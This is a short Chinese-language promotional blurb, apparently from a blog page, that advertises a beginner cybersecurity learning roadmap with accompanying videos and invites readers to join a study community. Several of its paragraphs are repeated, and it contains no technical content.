对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

同时每个成长路线对应的板块都有配套的视频提供:
因篇幅有限,仅展示部分资料
**一个人可以走的很快,但一群人才能走的更远。不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎扫码加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!**

跟着这个大的方向学习准没问题。

同时每个成长路线对应的板块都有配套的视频提供:

因篇幅有限,仅展示部分资料
**一个人可以走的很快,但一群人才能走的更远。不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎扫码加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!**
[外链图片转存中...(img-RxgqnjAw-1713023406964)]






















 1194
1194











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








